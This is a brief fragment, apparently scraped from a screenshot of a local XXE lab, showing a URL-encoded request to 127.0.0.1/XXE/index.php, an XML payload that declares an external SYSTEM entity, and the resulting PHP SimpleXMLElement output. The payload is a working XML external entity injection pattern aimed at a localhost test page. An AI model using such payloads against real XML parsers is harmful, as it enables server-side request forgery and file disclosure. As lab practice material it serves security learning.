 127.0.0.1/XXE/index.php
127.0.0.1/XXE/index.php?val=<%3Fxml+version%3D"1.0"%3F>%0D%0A<
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY test SYSTEM "http://127.0.0.1">
]>
<result>&test;</result>
제출
SimpleXMLElement Object ( [test] => SimpleXMLElement Object ( [test] => hello_world ) )